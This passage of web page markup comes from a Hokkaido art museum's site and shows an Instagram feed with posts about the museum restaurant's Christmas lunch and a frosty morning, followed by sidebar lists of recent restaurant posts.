wQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;}">
			<span class="sbi-screenreader">12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリス</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリスマスに毎年特別ランチをご用意しております

価格も特別価格！！
本当に一年を通してふらのグリルにお越しくださったお客様へ感謝の気持ちです

前菜の写真だけご紹介！
道産手羽先のタプナード詰めグリル
自家製スコーンを添えて
サーモンムース〜ベーコンと北あかりのクルトンを添えて

今年はボリューミーな前菜！
最初の一皿からお楽しみいただけるのではないでしょうか😊

デザート、珈琲までご用意
ぜひお友達とご家族と大切な人とごゆっくりお過ごし下さい

今年のクリスマスランチ🎄は
40食限定！となります

まだ少しのご予約は承れます
後藤純男美術館までお問い合わせ下さい
お待ちしてます！

☎️0167-45-6181

・
・
#後藤純男美術館 
#ふらのグリル 
#クリスマスランチ
#クリスマス
#感謝の気持ち 

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛
#旭川" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17921958938815323" data-date="1701649391">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0aS4SohNVY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=OEpyojxcAyQAX__wfzh&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&#038;oe=66035730"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;}">
			<span class="sbi-screenreader">12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました

街中の木々の樹氷がとても美しい朝
十勝岳連峰も見惚れるような姿を眺める事ができます

ふらのグリル
昨日、一昨日と
コース料理や
法要の後の食事会など
たくさんのご予約をいただいておりました
ご利用下さったお客様ありがとうございます

本日はゆるりと通常通りの営業です

お車ゆっくりとお気をつけてお越し下さい
お待ちしております〜*

・
・
・

#上富良野 
#富良野
#美瑛
#中富良野
#北海道

#氷点下
#樹氷

#後藤純男美術館 
#ふらのグリル 

#富良野ランチ
#上富良野ランチ" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button"  style="background: rgb(10,160,75);">
			<span class="sbi_btn_text" >さらに読み込む</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/gotosumio_museum/" style="background: rgb(10,160,75);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Instagram でフォロー</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17921958938815323&quot;:{&quot;id&quot;:&quot;406995126_18003170711498184_4104111688548920796_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17860653951064758&quot;:{&quot;id&quot;:&quot;410341901_18004212149498184_5531695232289637551_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17865080580015654&quot;:{&quot;id&quot;:&quot;412599373_18005909402498184_3354855962638826359_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18098293792348097&quot;:{&quot;id&quot;:&quot;415250546_18006156374498184_720576829944567194_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17983849148557302&quot;:{&quot;id&quot;:&quot;415953580_18007119968498184_192351993062170259_n&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18051144553497798&quot;:{&quot;id&quot;:&quot;419796272_18008464010498184_1780762696623476587_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18173555914290346&quot;:{&quot;id&quot;:&quot;423865071_18010322342498184_7667459904911435047_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17988714932548785&quot;:{&quot;id&quot;:&quot;423864477_18010320845498184_8154860101481177004_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17946067577782369&quot;:{&quot;id&quot;:&quot;429550683_18013040531498184_923541145374910953_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

	<style type="text/css">
				#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#08EA49;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#08EA49;
		}

			</style>
	
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-36">
			<div class="textwidget"><p><a href="https://qraft.co.jp/docodex/gotosumiomuseum/"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/01/docodex.gif?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-4212" /></a></p>
</div>
		</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-2">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-2"><a href="https://gotosumiomuseum.com/category/news/">お知らせ <span class="count">119</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ <span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gotosumiomuseum.com/category/restaurant/">レストラン ふらのグリル <span class="count">288</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gotosumiomuseum.com/category/explanation/">作品解説 <span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gotosumiomuseum.com/category/blog/">地域散策 <span class="count">136</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-2">
<h3 class="side_headline"><span>最近の記事</span></h3><ol class="styled_post_list1">
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6248/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/619910843_18098424497498184_4372123774275509847_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.23</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6248/">牡蠣とほうれん草のクリームスパゲッティ北あかりのガレット添え</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6244/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.14</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6244/">一晩寝かせた北海道産小麦粉粉の生地</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6237/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.13</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6237/">自家製ホワイトソースのハンバーグと牡蠣のグラタン仕立て</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6234/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.12</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6234/">フルオーガニックレモンで作るレモンケーキ</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6230/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.6</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6230/">後藤純男美術館・ふらのグリル 4日より営業しております</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/news/6221/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2025.12.28</p>    <a class="title" href="https://gotosumiomuseum.com/news/6221/">年末年始 営業のご案内</a>
   </div>
 </li>
</ol>
</div>
<div class="side_widget clearfix widget_media_image" id="media_image-4">
<a href="https://gotosumiomuseum.com/kikangentei/" rel="httpgotosumiomuseumcomkikangentei" target="_blank"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-861  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner03.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-2">
<a href="https://gotosumiomuseum.com/tomonokai/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-858  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner01.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_media_image" id="media_image-3">
<a href="https://gotosumiomuseum.com/notice/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-859  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_text" id="text-8">
			<div class="textwidget"><p><a href="https://www.town.biei.hokkaido.jp/geopark.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-1639" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?w=1083&amp;ssl=1 1083w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-24">
			<div class="textwidget"><p><a href="https://lin.ee/LxRBMuk"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-3814" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?w=300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
 </div>
 

</div><!-- END #main_col -->


 </div><!-- END #main_contents -->

<div id="footer_wrapper">
 <div id="footer_top">
  <div id="footer_top_inner">

   <!-- footer logo -->
      <div id="footer_logo">
    <div class="logo_area">
 <p class="logo"><a href="https://gotosumiomuseum.com/" title="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo300.png?fit=300%2C54&ssl=1?1769599998" alt="後藤純男美術館" title="後藤純男美術館" /></a></p>
</div>
   </div>
   
   <!-- footer menu -->
      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-1" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="#">美術館のご紹介</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
